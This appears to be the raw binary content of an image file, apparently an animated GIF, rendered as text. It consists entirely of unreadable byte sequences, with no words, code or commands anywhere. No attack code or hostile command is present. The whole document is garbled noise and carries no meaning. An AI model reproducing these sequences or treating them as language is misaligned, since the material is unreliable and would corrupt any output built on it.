�b���Y_Q?`	�`	�`	�`	c�p4�C^*�dn6���k��D����?�r@�6��4�}`	�`	�`	�`	�`	Zp�:����h4%����A��U$	;�2{�>�0�@�}0�`Ipp���Pa4b]&��bg�O�x�HK`�r���2۵�R�Z����PO	I����È�4Y0���%��H�QC�AZS� ߗTj$ 7����s|�2� 9(U��Z}���k���7��-O��ɟ��i}�=��O[�M 9�2q��Y	w�p6��7p,��RJp �� 2�?��S�< �%<�U<q�_�e��~�$�h�@[!.?�M�Ŵ�V�4�BfbzR�B�;RB$�$`�5`E��%`; !� � ,    � �  � !	H����"@P�H��# AE
 H�1F<1Bn�������P8�˗� ��C���\n�С�畝7ᨑfB�7B��b��>h DE,X Q���$�*5� &�F�d�H�AX�,:w`�
8F�C�(���d�B-�,A�8�M{W�eH/�^&x�h/5@��R�3r4PaĊkH-V�9�dE��>jpu(6���*py��f�>^����Н��DJ ��f�!���hH���0���!P�m;6�7E� �C	��uO�8r4���U �h��&H�@-�$�h�� �M�D,,!$H�"$<��D?Tp���g5� �I�%e#�G\�@_$��_��������A`�V�8"�H@"Ô8���zuTY�?�`}p(��I��%�J��َ��X`�d@	�r�9g�	ɐ� �]���K�EYP|YG=�1GtPAG=�W�}��F�Ed�E
�P���E�U/��&i��'�j��0�iaX��$�uHYc�� C�q�m`�E1
>��Dl(@�WF	�&K/���K\�X��0�*dBQ4�"m��&)�D�5iPYb��7ؐ�i@�FO��;H�5�Pmd�1�љ\VA2��BJ�CKԐ[��]	 �Ѓ,@�\w91� #^)�@�j��k��$Q <�@�$A�H ����MX+�j�
`�'#�f����r��@�B@R!�0�}H�`�m���	'�%�!�PPA���*� �i98��e%��gBXwM��e�V���D�!���Ց$&��F��a�AH���	(����3����T|�\�/���&w�[H�6��k�qÃ�=����p��"��	M��wk7�l���;��8�BhޞV�Zl�a��7DEr�"*�>�	���'\�h8]�Rw75�L��Y T) �b���ow����n���!�~( $� "�E�X�0�,(���q�SC�����T�U B�����L K�0��$�q��]�/� 23��Ӈ$�Ls���W�:� nj �v:�-{0�&�=� ��L��;@P���Z)B1����[��E��-iK��f�܌p 	���'<avD��x�`o�Q���A�g	��i�Z$�L�@$i�p��c#��B��*� 5x����E	�C��J�ѕ��t��J	Tφk��`Ƹ� �-�@B��C1��I��0~�cU�0,�� �`�,!�t�f�����ta����J�%+>��z`nJ�Hi����!�T@��1[�8��Ԧ�Lf��ҁ)�GsR�B��&aqp
z��0��` Up��X��͹:�5��8#��83f��n���x��2���2W��I�v#|.�/��aس�hQ*�rB�=! '0���ץAt+��(�=�2lBXiA�	�����]��	P�٥�N�J����0	�� ��QT����@D��/���%�,'G4D�{>|�@� 	>F5�e+K1�%DH�LF�����emC�<L��M��<y�薷I�A�"�C���z8� 19 �=��8	�B�m�s�6:vEg)�!��yjL�y
�D�ŤPD pOf��FJ�����B!|��$53�P�#HF���f��~T�YQ�>�,4?��ΠI�L�*�Bkc�K��Op�N86��CF� �S�7���rA6�Q����@D��q�|Np�q��H�4!�N����&l��Q%Al�T&�ʅi��lZ�<�9�7�v"Q���A^�b"�pS�yu ���M�9� �65��.�2+�G�^{JA����c:@b�j8Xi�0����n��G���Y&bp��Y�ll�
4cF\!��e�,c��K.d�|U���Qq@3
谆#�`	q0B����6�ao�'��Q��a����	�A�3a�!N�ŁL�5�Hy��r���ق׳Ѡ����ޓ��`iH0�>�J�Q�l:K�`���i����Ҏ���/�a{�o	�PZ)t�h���X*�4!�	 ,�H	5�,h��p�Q� ? ���P!�o��W	l<Gp�Gtg-:(4�ej.V�� �ɲ�����@\j��GCJPA� ��3��� R��2胀�[t���胢���^%J����X���(�,�X(AQz�#������87� �ɧ�HS��y��T ��ؔ�Kk&HY�N{��><�-���JQI��z����A�BtO #|p)�1%�,�QD4d�g&sP�0K�G	�V5�B~�L
���	 /7`�")��!='?`w�/<`�E�`E_�Fr��-��C}�m�ek�GuG0{p?b@B|z�GG�G�\nQU	��`�b�&� �f��	E�D�єl�6%o 	�!+"o`i)rpM��(Y�UA&v`��\��n�UQ>��|�ud�1�w�j�:�v?��}�5Z�`6eRV��%��g_V[V�9up�RB�R�S"c�b�4FcJ��8#@ �|h�	��0z@uNh�F�����S4��_��@~�"f�n�@��(b�U��+_1B���+�׎vHV2�Sr+ ���Er�2nE�(�KPg^ U�P4X8�l Y׏�'�	GC��a}v;�
�gh�a2)"�$y.0@�k;' �F=go�F%`Vf��o!UZ��TZ|�+�B�Ab�:?�4ӈ�KX��% j�H:" Q(&`�4hq�EqI	Ae��
�b ���֒)�+-�"��+�b��(��3Tgs�(�2	f9K9�GO%64NXp�!Da � F�pЗ��j,w@	=bPf����^%h��k�fpx8#y�sAe�!J�WFpЋ�f�c���F�7�X�#D�>APME�F �/���w�g@	"t����
ih0�3PE0�m�Bt���pT�T�qc�!U1�K9}Y���j�@�3h0]q�"pp��P�:n�&@n���p� (��� z�		 ��zl�>k�T�+p8΃i@Ֆ]�l)2%%,��1p�0}d�{�&�u�&0h�G�3~9>�V	0!Q�8���.I��l�y _@	��OD
@���+��!j�3Y2�ɚ�h��@w�#_�R��uv0�"�n �
	8ģ�Jw� h���:!�I�]pq.c��Hy��	�Oi�;o���D��
b �7h�7���+i�s�C���s����JT�5p��WG%�5]�8����X4xڛ�g|vx �4��	�q�		^���i�&�����,�i�P�Mp�=¥h �0cF��7��s��>�'�'$�i�p�/��qdp�U{�2��1�G~9��/�'~�j�)�zq�&�fo��g�*$o8Sz��i����@EM��)��8c�,�sX"c�1�Ԑ{�{�)��ڗ{��@�*�i7�JF�uujur�*��8���Y$� �6��Au"j��.�si���fγ-P:X�&P76n��r�C���+Xir�c�\�0[��Lj&gB�	���2� B�Zy&�hYҖ���Z[�R[�c���q`q�갱�gn#����G��C?�g1���<&P����ud��7�Рc��3NPX���Ŵ$2bihJ��a!3�y����/x/]�Ɩw)�i1$hv?��_kp��7������I]�q�8�I�y��@���~����� 
�iM@�����"����������R����9fV`��uG�a�j��|���TGpv	��{�Q�(P��z[L3��#^	@��w	3�̒����"`f)�wP�w��0��4iG�~�C`H�TIEy0j� �05)<5�n���q5 &35�)�"�y�az��2��1ul�zِ�W��7:��5k�����j������+�˺q��f"L{k8�p9b�B1r(��ky��v7W��y)�rZ06į���}�]?������}�T��(C)l�|hZ*eS
��! iY�:�a�r�yhw/Y��{�/�hZ��2̇��{��':�iV|P�>���� M�֙ �!�PD�O`Ҍw>��*��)�39< )���9r����[�:�H���)�F�F
@�@Xe^igB���iZ��ȸh�~��h��%l����ݤç	�L��h�:dP`e��H���Ke�*�H/|M���ȥ�Q Q`����X/H�x׮-�c`E�_C�B^0��|�jb`�?㨄���Z,���Iھ��tF��>a/JTj��t��D���L/�sG_��w�����!>FW��K�A��Lr�T|����\+99��!�<Y���ۄ1/`�g9���ԫo�\�:'c�������ok�<�'7*Y&��״��u�\�������̼�;�������P�ru��u������V�D`��/"rS�&�,^js00	'��0��#di%ݎ�{/" �(t�ˌ���g��j&�p�u�F:�`h־ 	��-nFA�-#V���I�^x�gXIA(��o?R{����]�ɗ~�X�rʚ˩ߠ�p��P��i���-A��AZ�x~�e�
 \��S˚�K�\����E�|��fO(ݥ-dN|��Y>FT	�5����Z��%�&#�?2L'y7A���s������]biC���T�E'�
1�pUgK�q��ˠ�B��q�/�=ɴM�+5�:����+���.�
P��(��;$��:��W�`ǜ6[����A�	F�(~q�����*�~-"�R�WK��g^I[ -n�5 ������ve���!,y�������˹�z�q['�^Z(:סxH]�^�m�qr�zX:'��M���������'�r+|" ���o�~%֔T���V��;���ɽ��z�=0�%�Ck��¾���.e�K~��v(@-����x�o��阽%%��"�P�f���?6o��Ǔq1`r@js��% � �\���m�#�"Қ\�\j&  6��	�����$Sr��	u�g�����a@g���Z,s���:��U���&Z��rc,'Z�@�^��8��I��=�쳷�Lp��0��X�yB���E�[�<q���~�Q�C��R�ɜ F�;a�8S�sg�S��a�s%���a���B%�H��pq�:��q�q������F`�~Lq���dh!v^�5�&��A�&�����e��A�c�Ս�+<p��ie �z��彺�l�7����(��f�A��w��-|~^���p�r�&se;`"�?z� ެ�o|r�X>�<����w�H��g��w���o��	��
��[ �����1n���h@������aWs>"Bw���G��������#�?`���fwW]��_��
	����&�?�A.ʘ���.�'.��1�w����/��ĲWG�@�,��)N���.�s�_�&�������1n�z�G�5p����!�{���V��q�j�(`K�~'r@,q��N��><v�?�4���	-�gP�h0.�1n2�ܘ2� ��6��.$L��I�4��M�s�x��Y ,����l���z?�yvV�\�Eb*��
�P������&�wת��2�黟�\/�:p[�%Ep8�{)�(��1d��E��+�v �����I/đ��ch�򅶠����&�g*+�F�%���.�;rM0��%�l���l~�����y0Yq�n�ք�I�FQ-�^�6^+O�� )�L��_��B
n�zS�@�nW����|r���CR�һw�7f�Tc�i=�����4־B\`��a̨Ʋ��y$P`�po��� �3�U�� i^�PҤ@	��hdH	��h�;����sf��ٴ�����/t��_F'r ׾xM����.��/z��+$T o�PI0���\eeN	Z��;�~ ��8�@6�d�{2$���WP@��Je<p���u\׾�B`����_Z<��kv;?I7p��;ې�-��[�R:�c,��n��`�w�>ᘚ:�[gG��RqPF^�6�`�|�,�Y��,�X�]�E����xOGGє��G����s������1Sӑ���9^��b��L�S����q t��I�Tf����x/5)���,\uO���,�f��	A�HAp�~�Ҵ	edH	g��d�-��[�+��Ի8�~��<$\2$|2$g`��'qP)� )4fǰ\�^ ���+��W����x5��CP�B:6�?�]�WϜ��i��:���[I`M�/8$�ޒ����uBWt�c���8~`�`�`k��{�׾���9��Nap�R6J�#�>-A�Qh����ϐ=.�m�Q��Ԭ�M  ����B�'�'�1�<P���0cU���cn@c�Y��)�}��y@j5�0A�#�r,�>� +�`� '��sR�闿�|�0�{2$v���L��eTY��;���I�i��΀�Ξ���Ȍ��!C;�-6US��k
!�j�D ���"3��2$|��	�?B����T�|��{~PF�!"`������B�}�4�2D:�K��-	mH�3>�F�U${��o�wʍz�u8$\��\�"~���W`B<e`���뺍LH��y ,�f���-|Sd�#$�a-15�)@��[ �q���[���W;�v8$`��ޓ�\�Mp��wIp�Y�)"`{�����_��������/��6�,��]��C��0�=d��T �[�T�l�ɒ�.%G^I:5$E�?pM  �_�{gf���).ڮk46:�B�> wF�@ U��Ɓ  GDPۆMO��.���=���*�c���>���s�n�� ��Κ:0�j�y���f��Ƚ�y p�,|-�tO!�� 	 ���*A�s�>r~�&d|�I�b���َ��t��|�����yGe���U`T���Lj5V�~��]�Q�R�kw��j8�ʌ���I�	��1$|�L�̮�����L�ه��o�Y=�Y��jH�W9�?�C]�]��!���&C
���rɥWz��'�'��y�x�o�6$0�Sd�s��B���Y�+�`�⌼B��q���,0[Q���>�@�cڣ����N�㘆u �������%��'�/$���zC��RoFcq �����wGp ĥ��	 	.���	J�y����z�Nо�%�-$���ѫ�^����>c��V�0AUPE���@@N��=��L����pl��H��;$C�#���^�;ޗ��~��O����i5f5V��rOVA��Rı���9J�\��G�M�HP�����`�<�돮`��$Z0��B��(�T���B+�M*4):GP��L�m =� 	Q$���ٹ*1�{�FSp$��%�ou�oo�8:P�;2��/$1?�%�'�9��W[pM��B�Yc,�/@@ @�T��zr��>9�����r^��i�&��W@{�LD�6M<7��m����CR��%�o�Ͼo,��_)g`�����B4���p�`�4�v�u��ڣ��S߿��8B�sV�P81 �2�x�
q:`��v)'Z�����$���xo5RF A^���F�1��ݷJ�\s�c<L?�N/ ��/�{�읾oC��G>�a����Ae�CjhF��Y =�/H�Wg�<�����?����d~�SS�����./���	1���oV�b�:p�cC}C
�Cvy17P� ���^eY*��L�[nB�	 ���JP���o�����h�y�Ѵ�&͓��'�;���-N"��$�/�!�hh��'�_�3u�,����&f�<�o:`᧬\2$]2�u @)��Q�K�_Y�u��W��/x_!Ut��p	0أ(���		-|^�\��
!T ���Q'J�3$����8�	� 2(�tFѳ�rS��(+_>�|}h��c �ޥ��H�M��Wے�������ϫ"\%�y�ή��'
�<!$Ϯ�_!��Q$��< �/]��u�Rv�~bUmp-� A� '��������|~�&���XЙ.$/��]��n�cV�P5��3 $�l�S�W�B<`�$b��C�R+�4�,@�Yq�r���c	M�yR� X�"���L��-�8B�V�P��$`V�����i�,)
6J}m�� @Od$ !3P�Q��.�2,ƾ��1Ƒ��vȼ������ώ/��+�� ��cAXa	ͻ�в�%g�ۿ��+�1�W	�b�/L�D�~���G�"��fWCb�~.��B�oϞw��PjX�����@��I�}��Bf$㦟 @B�<XqU�X����_�!O4�c��@
su�a���;R{j���&,9$:��fz��J�S2�����1"�lS���B�� �B!e5x%�|�]=� �� 9R6�@`�f2h�0.���R:�?`���n%�	�վ?BԻ�h��2��N�a6@� �[�^^����Q��UF@6@ @P8�lBۺC	�L�o�>�����]ml���Eaݸ2fS2$,�TYbZ1$@$`6��PI05��`CNf�ß_K�F��Ү����7Y��+g ���혂KZ�8�����|:0�Lp:p:pM0$3�W@w	��!MB�6Є���fS�QK�$@pt�[�1�n��4VE +U̐�QV�������o#�Up����?�0���+5_�r�A�/�t)�F����ˤS�ep�1��`=@ԥ�	.�A�@�Céq�-�2�J���a�a��	�o%}:P��%���*5 Kp��w�@	�b6@�FpU�� R%m�q�*r��>�����;��1-�m�;�3A�-�n��'�`m�B�쫙�Zb%8�*��^�/)N6P�7��� �~c�ylsLD0ۖ	.A��a ����D 5���������/x�Y�LP���sY��bA�ni6@6�/$`�� Q�����1��.O3�A�qZ�u@40B@d����|���i�q�M��\����\=�ld$ ����p10��r�Ǎ=�Zo{2|�T`|�}+���=D��8��s�8���}��q"͢��Tar1�� @�?�C�%%�#L��� �A|o0�}��Z�5 �i, C��g9�0��q+�bѷ,Q�jQUp�/�~fA�2��%$�u�%o�~��2p�i��s����eI�>��r�Wi9�O3hB��x����:�<٨
)0$+ 4PVeUVe���
� {>P�,�eUVeUVeUV��1C�
�2(P��A���$`�'�6m|���+|ޣR��� P��[��[���}+@4P����P(P�
��[��[��[��	�D 
)�) 
�b � �_�%{3��q��606�u��L�$�x�*P��
4p,� ��YA� �7P��[�(��p,P��4��s��4�	���
P�*\��
-p�[��[��ۅw#��� b�z.|�ʝ�%H@ @�
q��J�@A��D$ 
��XQ�J�4�	:��[��
�'7 
[	
�,$P���
-��[��[��	
��zs���-K��j9$���G�+9-�F��BP��
 ����Q��Q��T�*p*P�f���S����b�
>��K�V��e��^�H��bS��oCr<�Y_Ұ��[�y���`A�
�0,@���M4P�)��ۆ��$TP�A���0 
VC�[<��

P�)�X�$�$P��l���.��%G�6%[��t�KZ$Pd]�2P�����D 
����>P��[��[��
-�������Q�PhpV��
�@P�'Q��[��p,P�w� ��k��@�u�"��.����6��B���$/ 
JP��[�� ��k��$���R���]$ 
�[��[���[��[���fg� %R�<p�+6DP��R�a�={��Y�ҧ��56D���3�s?�r4� Y>P��A����[��	* 
�.%>���5��
+A��~P��[��[��[��[��6�[$ 
0����9�~���Hp ~���W�D4@B��ߘ:>P�M��@@�A��	�[���
D 
 P�:	�P�/D
 

�$���XA��~�S�����z��$P��'ɐl��Hp �e%��1�H@D@4 �R��	�>P�(	� 
,��[���, 
2��
��V����kW 
g���,P�-�
�
Y
0�{,P��_�8��ml'�D ���sH�]@w���:���� �
$@�0
 
4@� Z?���:������
�����a+P��	$P����/����z��/�kIAa�j%�j�}$�1��׆B��zwv+>P���
�� 
�q��, 
�U.���K �
�C�
Hȵ�`g
���{��k���$ 
0���kI��;�$� �(, �{�sO�d ���'CB��ڵ
'
$@��, 
4@��-iU(U��
h��
�2��~( 
�	$P�A�$$ 
XQ��[���$P��7af./%*�	 ��uP�bK�/��<�%�?>P��p�� 
Ǯ ��, 
\)�[��[�@��*P���`j8��Y�, Y�4P�7�P�
,��[���
V
2lc�D@p�)�KP�1`U%]���9@<�K@�X�%��K,P��Q��
;@��kyA@|�kr���۷Q��[��[��[��
$pD 
$��,�XM@ 
����D�.QK�a�5�+Q�N����T�@5���z.Ͼ%/H   
 ��rq����-/P����+z�P���eUVeUVe��P�0z�
��~��4
 
���!ZB@�+V���#/K��?���Z�[�D��o^.$P����[��PhA�[���(P��~+�
�K�a�4PV��}�
0` ���+P��[�}r�O9�FVp A���,�K�4l.���?gf^n6���i	�
�0zQ�[��PB 
��~+�
�0zb=+P��
 P5P���}RB�[�����I��3  D LS�VJ��8�ў���h��^�ַ�O�i/: ��P�]I �:,6L� >�PMV�94�e�6Zb�,�Iz�h{�3�_�$|e`W���	�~�~�~��5`�.�dA�i �B` �� A������z�_,�0��1�fD�q�]��z����xf@�Mm 	 B�h#�56A�B��F��S�e�s�I�B���vP��(�����A���s2@EY�HU^S� �5�֡ϦL@0搐D�>�ġ�L��Bg�P4U�2B�b���v�r���Yw����:����zY�(��CS�<zޅ.�?$ ,��R?�p�-a|/�e]	�]��!KP4@B0�`]I�ʂ��ݮ��&�*�P�[]�NI �u�1D`G�PH��� [Q *�~��TUP�óT7�?�E&�e]!�	 !� � ,    � �  � 	H����i�@�(C� 6Ԑ@�E10j��" ��P���`Ō%S��@�˗;J�r��1`Xp�ǓoR�8��K
yQ�ᔦPW*J��hC<9r�I#G�1� z� �4�-*1bԷp㾜�BQҒ����+0D������}ԨAB	�D5$2*��S�i�YS*�A�qF�P��:4�"A�Y�Xb�J$�s+�-�
c�D����`��(:R���m����&F�1R�~!�Œ�+�X��>7n�h @$e��mi�x����ă`��S��@+��8�Q?TpF���K� �G	�A0�6�O9�'�J(9�^�)��U���`�@
�hc��!K�@*?�G�j(ҍ�RvI���)�4tPC��Fnu(�D�2�PF}$��c��eu �� ����NJ�d�����+fD�"Bt���6����(1�m���z@:��-��
6��W{$��!������aZJ8�*!���n2�тF��fi�!EQ��N�0i����}Q7�}ѕ�R~��
((�@HA0�fhj<a��J�->�{���S�PV���%i�A/D�����a�� �8P�"�h=�P�R������q!� �*T�z�
���u�/�P�!�1�!l�` v�Q�T�X��m��B C���@O<QA3�+P�!$<����Å�e����q�h��s��������R�Ha<��O�]��A��Y��@�)�i����i48��r�q(�]h�wH��	�]��pg�F�FG�rK��Ek�ȸ@t�rA1����2+��">���-��� B�;p����1�O����j��fQ���[�s�����!� �
�֐���}�b$��Iu�s���@'<��XЁTG��=!�.���@f�W�<m"D�$�$4�lB��?���s�{�1�.tB'�����#a�K�w�� pR� �(؀Z����>#�@Oj��	��1�s$t��E�Hh�P��A�9XJ��V'-���#�f��� KpT�t�A��OO����9kW;�c�s����!b\I����:Y� 
�J��*� ��nƃ���Q�:D�� ��u�;��3<(J�*�[�!n�椫x��NUȈT��I�JDA� ��R���M�T��"jp��%q!"<ALp�!�m����5�T�@������� `0���-O�'=H�b���:��Ql��55�A%��DP��M�c�@��v�����'"��2����a��<'��"T�2	b=���/t���[N��+H ��O�C��!%@`J��5�hKC�g�f�fM�V Sb:t�W�;Bϼ:�}!���Z(�� ��%��?e�Y�U�-HRP�8%(������/�/<.�&
���0T-��
H�P�V����Ԑ�6�Mo���h�PJaI!/��APu��x/�*��ª��Gm��
�>�a�r�C��ѡg��A1���d*�ɮ�G! *0�����v�k9�!�@��t�w?�P��Ra�s��?g*�[���P������,O5�Y隠�%��L� (��7o
4�B��P8@���JH�IȂ�E��&(�f`jtM������/�$X�0��c����V;��K�H�$�"h�xMr]ґA"W���i$6q�n�ơrAP��:�94�蜉M������f��G
(�	����;1��6�ŭ�;|��lQf��KC�U�z��{�q�����������s��a{P���2tz��]H׊�g@Mʮ��P���a���d����afz)L�)�ƚQ�gՠ�1�֊xJ �p��~�Cf�`�1��Gh��@>�p�Պ������,�,z��@D��x}����q�*#��t���x��F��>��F�7,X9�������~�k2 ���W���6�Ђ�Ch&��K.�|=�
�F���o|�{_+J��k��x0�2����Y��3S�@zp0B�����t��= �RM����6G���	����!s��X�`٩pFp�Öj0� ͬ�����`�s�!��B�1c��HXAl`�FZ`��D�B?0{�y��&@��7ǀo��ϭ^:���"�ЂøO�Ѧg�`��A�pW�	9�����K�i�|�)��+XD�B�þ淠e s6A<I���{˰�>atz�	�P6��lC�-�v�q���Y��02����
��v�$f�A�z$�Lt%�5L@hxo��%�Wg�E�!~!ua]�c�7 �Y�Sm��GI$j	�(�G �k	�_�c�j@0�e'QB*:�@*�R�oZ h�}L�k��[�U@RA�Yk�n�E�+s@�F{��l�f0ϥ\�&_�nP`�p4�j҂���1+�eg�yv��gs߷��~�$u��v+�(Y��8�<S|!�"SvP��`��ox|��cr�q'�
�u  ��5o�
�3�}�� ?� �^�pR'��Y�Ue���P�r?��4s�ii�b���@	�;�l]�c���Q'�g/�-h�k����Gz��0��a&��p~��'�ru���@q�gM-d@;�y��6&a	���=! 4P@�}i�LL�����^8r�B�Q&eP��&M<h7B�?��qUQZx�t"`�a�;(����A�^��k�#^�H��m�ReW��k����C+�^p�w��&0bZ�(����'�P�rJ/�6z�M���ٓ��&�:J"L�!y����0Kyz�v(�.f�X(�mp���c1x$1�yʈ4fHfm�y�t��i�u�s=�!`` J0���ܷ��لQz�V�2���7���R0#�<ᛔ�|j؃n@Qbhd�|���Q""��93��u���QIv�pk�RdR^�%��hr�V��	'����3�`�s��v�W�g� �A-x� 6�I٩;2`v�Ƅ2�;��g >�U2�f�2S������3�{e5\�� ^	w�Y�d�!�	�'@ �}藅�%�&���k�"!= �w���Pi�S!
��.hP�Ndҵf�D[�v��~V�8�(��͑ 7�io�v����	�J)+��[t@fjq��PZI�1z`�P��h�lXGR/���A*�@@\Ӣ,��!��C�d�}�B�[�զ��t�ac�՘����`�g�3�t�g/��W�!0a�#�t�o�wP��}��#�Bo���Y����|�l���HuV�jy���U�a�!���(�k?�R��fZ������ �]ExZV�z�Tmz�6��Yb�My�N��1��1� E�u` )ezڹ��r��B< cpi��Y��fu�f�B0�qP�t��X���9�*hbʨ$���b�����v糰T`j�hP ���W1�QGU�S>��&v�[�������J␴0�"��@�dz�O�_:�r�[�3K��umph���=���w�ڬ��Wl��H"�!Pfw�A�H�N�%J#�z+�>0��3;�4�c;�%q�wq �D[�aE˟���ĴE�k.A�x����rq2ЁZ�}�i�=V�4ָ�E`=��V��T8�[1���ɚ5a�N����:_{е	ų֨q����i���=��U�����F�9��ַSk���4�}S���t�\3۳a{�q��
���fb��=�RgR6E+%��4��� �4"���*��Mpk�30Yy���c�9����a#f\t�p�����fCF���+�s� � �gzoK���y�X�W�=*6>;�65�F6����0��9� �� *:!B�$������:��W.����} WEx�泊{�Ú`p
��)��-U�� Y,�d�F��y+W��<����c0�����Zw�aɛ)��S�U(�W-5�x4��,:6]B�b*�M���kǫ�&+�~м����;z��#���8�Q�} 3+���P�/7�ǻ�5q�;�l$f�C��o\'�c���6(6( \��7r�J�:	S���;�2��iW�a�<<zg@�s {@�����jh�p:r&�U�k6��E�	�u)PH�V�����ȵ�O���&�~��{q�)�jE���vS�p�1��}���)qV{ȏ�(�E.�6r`���*=	�=�(wk{3� ��K@�{�3��:P�Q����e��j�O�v�min7��A6Y��^�BPL����+��[��Mٚ4�/�и̙���$�o=�mb#�RU��Z'(�3P.W���}�}oW�}`�d�a�I�v ��
�c#�}S�Ip@���^`P����:�k�oE�E�&�뉟�2��A���4b��d���o�+� Fd��T^76���މ� �%`-��"X�I�ݡ�ҙ(�
�����3�U��f��0E�6��<\φ���aM�����;%��$p��~d�_��*�+����6��R�4T�n
эD���!E"�E��2w�<��a�^�,�*��}�Ζw��k���q`����D���N�]�B���[-�A�:���� ��kȫ�	�zYF��~�9V�m:�3S(�����[��CU� 5>�:d D��RI�8,ˊ��b��lz6���FB�O�%��R&\�u�M�k�$�U]>p�Q�Ѝ�� ���"���a2��S۷�u�����X�w�!,S��pw��$6YGH].r-wq���G>"%��yIZ�=�m�r�ڇ&jL���|0��[�O��q���O���W"!��@�!kR���6hh�L#��+`6KP��U�|P����Tbږm9f�7�b�\��U@P,���!�i�xt`�!�ò����˽���ށ,U0�K�i{��DK~,^pQn�&|t�t����d36 (p6���u�02o�rܔ?�c3&�'��jb���g�� =מ���\�iw�Ow�� Ǥ$�9��x��ᒄ^�@N���
p<@�����=��Y�(��J��B�W��q�[~��%�wh��%��F�@�*A D���͂&��J��EY�s�bw+%�t@���K��v=��9V�?M����Q�i ,�:(�� k�����w����.�è��eЕ����R&��ͫ����y�ze��}p�܏ǮW�F� O�A�b�9-k^c(S6�T+�I�_J����n�z���C�p�{���{�۶q�n���0��G�
�N�:e����y��m�_���ǉ&Y�N��=���;��|�RFr7`��q6�WZZ1�K�5�ʚ����M�O��<���}@�"�ec66�[�;�h���Y�U�ն�ÎW�3���*���U6N�_'ꟲ���}���?p�ɽ]��[�D����s]b�NPZ�k��<��G��
�`�2:� /���;��]�eZ�R�F0.<�����|<����w<�}ʶX�;a�Tl�`�OWE5���5�%�t���o���M�D���o��@
^�#�zg�< ɖ+���O�[����U�C��6���_*�
���W ͌��?�ޡw�_ґ�R����'}�w�8*جlK�$(@��@ j�7��
����{�-���eJ��(�!&�"�^���[���������� 
���N�����ۄ�-�Ь��e`��(9�߶V$q�sP
������' ��f��*��nޚ}��|�'�<o��_��!&�g�ݮ�MX�}`�ERb�G������'��P	� ��o�n.ԭ<��Z �˶�/j�&\�� 3��	� 3ߜ"���\���ڈ�}ߑ!��R+�WΊ��m�nJ0>�q;�������2#��`6�'��X�9��SF�	ܝ�a��;�-�N/[v��DY!�K�2R'y�V���2������Bߗ~� ����]��R%��������X�l�.v;/O`���x��_RP�8�����O�)�����ǶX�T��@��@�Ԣ�+���R>���ܖ��*�q:�� �C��\@�}���m��1HK��ڂ�� p˱3`�+���^'�G4�t�������s/Q��F���Y�Qc�m`�t�6` *)� 5�̤��Q!���u���?�y���k�!-0o.��iӠ�R%�-�AG��	@�JM� W:"? �*��f/s��v|����0�2�V�(:�aB�kx�;ݿ/��P���I���S;0S@$`l�# 	����,�}�CR�+�%�S�{�vS޻R��g������A�����xR���bl�O����8Y[�Ѓ�����#e�6�UY~�N �`7��O11Q` ���Vj��>� �뇥��*����9�U��$`�Q߱UX�yk�B�+�E@Y��(��TA�n�x��'�T�����WзG.`�T!7pn$Eb��2X(�(�R�}}c���,P��9��6N�#���y����%ln��#�T:$�bVDY,@��V� +�kTI�N?��/O6�]c��6~�.-�w���k_���ع+kkl��b[/$p;�k(>�`8`6���[pp��n7�����`���H�Ң�Ҝ��ՊL�^2sO��+�%�`�(0 �0{Ye��A�"0j��E^�".�6@  ��X5ލ�"�ط¯�eꔠ��)���U{�2M5p�v;
3{�˅2�W�-�%�N��� 7@Y## E;M�1��0�kP�%y��~(3�[<!�+YUI09�2�o��Q���cn�r ~='6G` P$�I�F���?�`
쭩�}����rg@h��;��G{�hl.����QR��FT�bc��۶6M �]����`��4?�+�Hp ����k�\������h�mbR߱�=6`�$@@Y�;W�#�>*@N>e��&u�um�[����#rϪ��$(����O����?�>(�a;c�*`���U#LC�gWUpI/҈��Il�`	P$
�d��d]�VM ғ��? ���ab��#�b�s;&�b����b��-���"j	�^0��H��1����g�#�8bPy}Q��G�r��Y������EM?D�*-�b�eg���dxХ���6�3_i�*�o�jz��/0H�ګ-��l����x��q�&-��b�J�26���a]�sW�'%; c��F=Yܪ$�{�kp����ۺ�ğûa
���&.m���b0F���1vFTD�FU����^S^���q�k��o������)���f-� ?���L��M�]�����>�N�,1(Qi��`���}V�W*�-��߇k��o19�Z��uQ����.vnCJ�^��=䆍ؗ^�opq���ᴼV���ZXR�f��8
�k�����`�;5�H��%���:��+ �k����B�L�F/����洧;�8������.!=d$��N�k�c���[�,������\�����+u��(K���V ��}���߫zk�n*���H�� 8�b���O+�����ŝ��h!d*`�������c���k��+ )1�;���&���桇$�7S ������6>�;L#(�
AGH���B� /0v�ފ�������yd�(�K�����%���k��+�����=���)����(K�k*+ˤ�N�L��N��g���5a9����a?���ЊϻI ��;��"=>�_!�gW�,�'U��h��E�ߋ�;0Kp�g�O�2tx�;\5�/�ŇLzk�2���q�/`5� �4bB�
��^MY>@%/p e!�%��ߛWڱd�9Gдa�a�8���V��Gn�0����ߛWD BX0 �I#б�_��`7@5��X�3W�G���;LgD�%hg���$��,PHB  �!eٷ�M#:�����ۻ�/�����u �B�g����%�F&- ����K����N��vUV@�����يo��|�qaW�fW)A�ڐ2Dv$�������,� �wæ�Ȼ���K��p��. �������&�*���8��*[W����K���@F�Gᣧ; ��@%�Y���䶓�R&�-��)L�ʡ��t�N3�]vUr�	K�(X,G%G�V�7�JS����ڲ|��6z������iN�ZU�*�O�ڵ�S��A6G�fp�"`�~%3/-V@YQ�@���N���s�]�es`rP�zރ�f}��/�R�v��C^g@��*�Sve]m��6����f��.VU@�* !� � ,    � �  � 	H����*4ȁ�a8d�GCĸ�C�5vI��ɓ5�����E�pP�� G�	 ��ɳ�ω�r$��� �0�� � #Ej	�eO0?�jU��Q��C�X*�i�^(Y�@�'�b H���̭x��d�&�K hc<u���$�԰¸1cKP �nN��3/d���S�@A��>Z0Z�b ��������њ.���3��M1�HZG��Һ�j$УG�d��?�S���� �I��
�D sرy !X��{�Ȑ�vr�P Y� �DP)0��x�l ���@u1�IXʰ�8��D��X$z��)�F)�`�x���9W#���p$�(i� K����H�P�NTňe����!�1�v���K��%���j��7� �
5t�@NVQ9�v.DvʛHXp>0��l��i��#'�"� $Fc\�\��I`�"���f�Q3�F!�H`��D5�a�m�!��B�@���	Q���EQѐ[���0A�dƩf���y��(P�42i�` �2"����	' d�z���X4̀Up<�ћ�[y@m�q
C̈�|�~����H��{Pz1D	�J�`4��\�F{������!� ��=xjEj�����ô�q�Ć����A��@�����N`q�!� �@o���k�������k�O�=�	��چ�kG5�0�V�(Ds�!��@N0���ѭ C�+�pl�zD£7�[�mC��KA��5,P H?qƕ�%()�����A��b$�&���:�5���	R�QB�kШ�G?e:�'9=����9�
�C(���<��z��P�D!��D~��,��9�
